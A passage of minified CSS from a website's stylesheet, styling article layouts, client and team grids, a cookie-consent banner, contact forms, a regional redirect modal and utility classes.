.slide__pager{bottom:2.66666667rem}}.article__title{min-font-size:25;max-font-size:50;font-size:1.6666666667rem;line-height:1;margin-bottom:1.33333334rem}@media (min-width: 20em){.article__title{font-size:calc(25px + (50 - 25) * (100vw - 320px) / (1440 - 320))}}.article__sub-title{color:#00a4e3}.article__intro{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;letter-spacing:-.02em;max-width:50rem}@media (min-width: 20em){.article__intro{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article__intro.article__intro--full{max-width:100%}.article__date{margin-bottom:1.77777778rem;color:#00a4e3}.article__meta{display:flex;justify-content:space-between;align-items:center}.article__authors{margin-bottom:.88888889rem}@media (min-width: 31.25em){.article__authors{display:flex;align-items:center;flex-wrap:wrap}}.article__authors .c-author{flex:0 0 50%;margin-bottom:1.77777778rem;padding-right:.88888889rem}@media (min-width: 81.25em){.article__authors .c-author{flex:0 0 33.3333333333%}}.article__authors-heading{border-bottom:1px solid rgba(199,206,215,.9);color:#024;display:block;width:100%;padding-bottom:.44444445rem;margin-bottom:1.77777778rem}.article__body{max-width:50rem}.article__body>*:last-child{margin-bottom:0}@media (min-width: 46.25em) and (max-width: 61.24em){.article__side{-moz-column-count:2;column-count:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.article__side__col{display:inline-block}.article__figure{margin:0 0 1.77777778rem}.article__figure-image{display:block;max-width:100%}.article__figure-caption{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;background:#f6f6f8;padding:.44444445rem .88888889rem}@media (min-width: 20em){.article__figure-caption{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.article__list .list-heading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem}.article__list .list-heading:first-of-type{border-top:none}@media (max-width: 46.24em){.clients .page-side{display:none}}.client-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#00a4e3;transition:background-color .3s}@media (min-width: 46.25em){.client-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.client-list:hover{background-color:#00a4e3}.client-list:hover .client-list__title{color:#fff}.client-list:hover .client-list__link{border-bottom:1px solid #fff}}.client-list__title{min-font-size:25.92;max-font-size:44.78976;font-size:1.728rem;line-height:1.0716735254;margin-bottom:1.77777778rem;padding:0 120px 0 0;transition:color .3s}@media (min-width: 20em){.client-list__title{font-size:calc(25.92px + (44.78976 - 25.92) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.client-list__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.client-list__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__title:last-child{margin-right:0}.client-list__title:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.client-list__list:not(.client-list__list--about){-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}.client-list__item{display:inline-block;width:100%;overflow:hidden}.client-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.client-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.client-list__link:hover{color:#fff;opacity:1}@media (min-width: 61.25em){.client-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.award-logos{margin-bottom:2.77777778rem}.award-logos .award-logos__logo{display:inline-block;width:33%}@media (min-width: 61.25em){.award-logos .award-logos__logo{width:16%}}.page-body .grey-block,.article__body .grey-block{padding:1.33333334rem}.page-body .grey-block__inner-title,.article__body .grey-block__inner-title{padding-top:0}.grey-block__inner-title{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}.grey-block{padding:.88888889rem;display:block;margin-bottom:2.66666667rem;background-color:#f7f7f9}@media (min-width: 46.25em){.grey-block{padding:1.44444445rem}}@media (min-width: 61.25em){.grey-block{padding:3.85185186rem}}.grey-block>*:last-child{margin-bottom:0}.grey-block__inner{max-width:50rem}.grey-block__inner>*:last-child{margin-bottom:0}.team-grid{display:flex;flex-flow:row wrap}.category-filters{list-style:none;padding:0;margin-bottom:.88888889rem;font-size:0}.category-filters__item{display:inline-block;margin-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.category-filters__item{margin-right:1.77777778rem}}.category-filters__link{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.0802469136}@media (min-width: 20em){.category-filters__link{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.category-filters__link--active{color:#f68722}.team-person{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;display:block;position:relative;cursor:pointer;overflow:hidden;margin-bottom:1.77777778rem}@media (min-width: 20em){.team-person{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(2n){margin-right:0;margin-left:auto}@media (min-width: 46.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 100em){.team-grid--full .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));max-width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5))}.team-grid--full .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid--full .team-person:last-child{margin-right:0}.team-grid--full .team-person:nth-child(5n){margin-right:0;margin-left:auto}}.team-grid--sidebar{display:grid;grid-column-gap:1.77777778rem;grid-template-columns:1fr}@media (min-width: 81.25em){.team-grid--sidebar{grid-template-columns:1fr 1fr}}.team-person--full{width:100%;background:#f2f2f2;border-bottom:6px solid #00a4e3;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.team-person--full:after{content:"";display:table;clear:both}}.team-person--full .team-person__desc{position:relative;padding:.88888889rem}@media (min-width: 46.25em){.team-person--full .team-person__desc{width:50%;float:left;margin-bottom:0;padding:1.77777778rem}}.team-person--full .team-person__img-container{margin-bottom:0}@media (min-width: 46.25em){.team-person--full .team-person__img-container{width:50%;float:left;margin-bottom:0}}.team-person--full .team-person__img{border-bottom:none}.team-person--full .team-person__role,.team-person--full .team-person__email{position:relative;width:100%;float:none;opacity:1}.team-person__name{position:relative}.team-person__img-container{position:relative;overflow:hidden;margin-bottom:.44444445rem}.team-person__img{display:block;border-bottom:6px solid #00a4e3;margin-bottom:.44444445rem;width:100%}.team-person__img-container .team-person__img{margin-bottom:0}.team-person__desc{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";position:relative;z-index:5;transition:transform 0ms .2s}.team-person__desc:after{content:"";display:table;clear:both}@media (min-width: 61.25em){.team-person__desc{width:200%}.team-person:hover .team-person__desc{transform:translate3d(-50%,0,0);transition:transform 0ms .2s}}.team-person__role{color:#00a4e3;display:block;width:100%}@media (min-width: 61.25em){.team-person__role{width:50%;float:left;transition:opacity .2s .2s}.team-person:hover .team-person__role{opacity:0;transition:opacity .2s 0ms}.touchevents .team-person__role{width:100%}}.team-person__email{color:#ff0e58;width:100%;display:block;margin-bottom:.88888889rem}@media (min-width: 61.25em){.team-person__email{width:50%;opacity:0;float:left;transition:opacity .2s 0ms}.team-person:hover .team-person__email{opacity:1;transition:opacity .2s .2s}.touchevents .team-person__email{width:100%}}.team-person__team{color:#00a4e3;display:block}.team-person__social-list{margin-top:.88888889rem}.team-person__social-list .social-links__link{color:#00152a}.team-person__social-list .social-links__link:hover{color:#00a4e3}.team-person__link{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";font-size:.72222223rem;background-color:#00a4e3;position:absolute;top:100%;color:#fff;padding:.44444445rem;text-align:right;display:block;width:100%;transform:translateZ(0);transition:transform .3s}.team-person:hover .team-person__link{transform:translate3d(0,-100%,0)}.team-person__body>*:first-child{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.02em}@media (min-width: 20em){.team-person__body>*:first-child{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-person__body>*:last-child{margin-bottom:0}.pagination-block{border-top:1px solid rgba(199,206,215,.9);margin-bottom:1.77777778rem;padding-top:1.33333334rem}.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;display:flex;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:#000;color:initial}.cc-btn{display:block;padding:.4em .8em .2em;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:auto;right:initial}.cc-revoke.cc-right{right:3em;left:auto;left:initial}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{flex:1}.cc-window.cc-banner{align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{flex:1}.cc-compliance{display:flex;align-items:center;align-content:space-between}.cc-compliance>.cc-btn{flex:1}.cc-btn+.cc-btn{margin-left:.5em}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width: 900px){.cc-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait),screen and (max-width: 736px) and (orientation: landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{flex-direction:column}.cc-window.cc-banner .cc-compliance{flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{align-items:initial}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}.c-cta-module{font-size:1.15rem}@media (min-width: 81.25em){.c-cta-module{display:flex}}.c-cta-module__text-panel{background-color:#f2f2f2;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__text-panel{width:50%}}.c-cta-module__form-panel{background-color:#eaeaed;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__form-panel{width:50%}}.c-cta-module__text-wrap{max-width:20rem}.c-cta-module__form-wrap{display:flex;flex-wrap:wrap}.c-cta-module__form-field{padding:.44444445rem;width:100%}.c-cta-module__form-field{margin-bottom:.88888889rem}.c-cta-module__title{padding-bottom:.88888889rem;border-bottom:5px solid #00a4e3}.c-cta-module__subtitle{font-size:1.35rem}.c-cta-module__email{color:#ff0e58}.c-cta-module__tel{color:#00a4e3}.c-cta-module__form-field input:not([type=submit]),.c-cta-module__form-field textarea{display:block;border:0;outline:none;width:100%;margin-top:.44444445rem;padding:.25rem}.c-cta-module__form-field:last-child{text-align:right}@media (min-width: 31.25em){.c-cta-module__form-field--half{width:50%}}.c-cta-module--dark,.c-cta-module--dark .c-cta-module__title{color:#fff}.c-cta-module--dark .c-cta-module__text-panel,.c-cta-module--dark .c-cta-module__form-panel input:not([type=submit]),.c-cta-module--dark .c-cta-module__form-panel textarea{background-color:#052e57}.c-cta-module--dark .c-cta-module__form-panel{background-color:#00152a}.c-cta-module--dark input,.c-cta-module--dark textarea{color:#fff}.de-redirect-modal-wrap{position:fixed;z-index:20;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.de-redirect-modal-text-wrap{padding:1.33333334rem;width:100%}@media (min-width: 31.25em){.de-redirect-modal-text-wrap{padding:2.22222223rem}}@media (min-width: 46.25em){.de-redirect-modal-text-wrap{padding:2.66666667rem}}.globe-text-only-wrap{max-width:27rem;margin-right:2.66666667rem}.de-redirect-modal{width:90vw;max-width:45rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);background-color:#fff}.de-redirect-modal-heading{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.de-redirect-modal-heading{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.de-redirect-modal-heading{font-size:1.8rem}}.de-redirect-modal-close{background-color:#f6f6f8;padding:.8rem .88888889rem;width:2.75rem;float:right;margin-left:1.33333334rem}.de-redirect-modal-close-icon{color:#ff0e58}.de-redirect-modal-link{display:flex;align-items:flex-start;background-color:#f6f6f8;border-top:5px solid #00a4e3;padding:.88888889rem;transition:background-color .3s}@media (min-width: 31.25em){.de-redirect-modal-link{width:50%}}.de-redirect-modal-link:hover{background-color:#00a4e3;opacity:1;border-top-color:#024}.de-redirect-modal-link:hover .de-redirect-modal-flag{border-color:#fff}.de-redirect-modal-link:hover .de-redirect-modal-link-acc-text{color:#fff}.de-redirect-modal-link:hover .o-btn--primary{background-color:#d20745}.de-redirect-modal-link+.de-redirect-modal-link{margin-top:1.33333334rem}@media (min-width: 31.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-top:0;margin-left:1.33333334rem}}@media (min-width: 61.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-left:2.22222223rem}}.de-redirect-modal-flag-wrap{position:relative;margin-right:2.66666667rem;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-flag-wrap{margin-right:4rem;margin-top:1.6rem}}.de-redirect-modal-flag{right:100%;border:2px solid #00a4e3}@media (min-width: 61.25em){.de-redirect-modal-flag{width:3rem;height:3rem;border-width:4px}}@media (min-width: 61.25em){.de-redirect-modal-link-text{font-size:1.2rem}}.de-redirect-modal-link-acc-text{color:#00a4e3;transition:color .3s}.de-redirect-modal-link-btn{display:none;color:#fff;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-link-btn{display:inline-block}}@media (min-width: 31.25em){.de-redirect-modal-links-wrap{display:flex}}.globe-text-wrap{display:flex;align-items:flex-start}.de-redirect-modal-globe{color:#00a4e3;margin-right:1.77777778rem;display:none}@media (min-width: 46.25em){.de-redirect-modal-globe{display:block}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmslideIn{0%{transform:translateY(15%)}to{transform:translateY(0)}}@keyframes mmslideOut{0%{transform:translateY(0)}to{transform:translateY(-10%)}}.micromodal{display:none}.micromodal.is-open{display:block}.micromodal-slide{@apply hidden;}.micromodal-slide.is-open{@apply block fixed z-50;}.micromodal-slide[aria-hidden=false] .modal__overlay{animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=false] .modal__container{animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__overlay{animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__container{animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide .modal__container,.micromodal-slide .modal__overlay{will-change:transform}.c-form{padding:1.5rem}@media (min-width: 61.25em){.c-form{padding:2.66667rem}}.fui-i{--fui-primary-color: #ff0e58;--fui-primary-color-hover: #d20745}.fui-input-container h1,.fui-input-container h2,.fui-input-container h3,.fui-input-container h4{color:#024}.sg{display:none;margin-top:2.66666667rem;margin-bottom:.88888889rem;padding-top:.44444445rem;font-size:0;display:block}.sg__header{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;border-left:6px solid #f68722;padding:0rem .88888889rem;color:#f68722;display:inline-block;vertical-align:middle}@media (min-width: 20em){.sg__header{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.sg__note{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.6;color:#024;display:inline-block;background-color:#f8f8fa;padding:.44444445rem .88888889rem;vertical-align:middle}@media (min-width: 20em){.sg__note{font-size:calc(15px + 0*(100vw - 320px))}}.u-faux-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;text-indent:150%;white-space:nowrap;overflow:hidden}.u-rel{position:relative}.u-b{display:block}.u-left{float:left}.u-right{float:right}.u-fw{width:100%}.u-split{display:flex;justify-content:space-between;align-items:center}@media (min-width: 46.25em){.u-split\@tablet{display:flex;justify-content:space-between;align-items:center}}@media (min-width: 61.25em){.u-split\@desktop{display:flex;justify-content:space-between;align-items:center}}.u-faux-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.u-panel>*:last-child,.u-panel>*:last-child>*:last-child,.u-panel>*:last-child>*:last-child>*:last-child{margin-bottom:0}.u-ir{display:block;text-indent:150%;overflow:hidden;white-space:nowrap}.u-hidden{display:none}.u-visually-hidden{position:absolute;top:-999999em;left:auto;width:1px;height:1px;overflow:hidden}.u-removed{width:0;height:0;margin:-1px;visibility:hidden;pointer-events:none}.u-text-center{text-align:center}.u-text-right{text-align:right}.u-text-left{text-align:left}.u-text-white,.u-text-black{color:#fff}.u-text-blue{color:#024}.u-text-cyan{color:#00a4e3}.u-text-orange{color:#f68722}.u-text-red{color:#ff0e58}.u-bg-white{background-color:#fff}.u-bg-black{background-color:#000;color:#fff}.u-bg-blue{background-color:#024;color:#fff}.u-bg-grey{background-color:#f2f2f2}.u-bg-cyan{background-color:#00a4e3}.u-bg-orange{background-color:#f68722;color:#fff}.u-bg-red{background-color:#ff0e58;color:#fff}.u-bg-white{background:#fff}.u-bg-black{background:#000;color:#fff}.mar0{margin:0}.mar{margin:1.77777778rem}.mar-t{margin-top:1.77777778rem}.mar-b{margin-bottom:1.77777778rem}.mar-b--0{margin-bottom:0}.mar-t--1-5{margin-top:3.55555556rem}.mar-b--1-5{margin-bottom:3.55555556rem}.mar-t--2{margin-top:3.55555556rem}.mar-b--2{margin-bottom:3.55555556rem}.mar-l{margin-left:1.77777778rem}.mar-r{margin-right:1.77777778rem}.pad{padding:1.77777778rem}.pad0{padding:0}.pad-t{padding-top:1.77777778rem}.pad-b{padding-bottom:1.77777778rem}.pad-t--1-5{padding-top:2.66666667rem}.pad-b--1-5{padding-bottom:2.66666667rem}.pad-t--2{padding-top:3.55555556rem}.pad-b--2{padding-bottom:3.55555556rem}.pad-l{padding-left:1.77777778rem}.pad-r{padding-right:1.77777778rem}.pt-0{padding-top:0}.relative{position:relative}@media print{.share--flip,.breadcrumb,.share,header,aside,footer{display:none!important}.has-smooth-scroll{overflow:visible!important;position:relative!important;height:auto!important}}
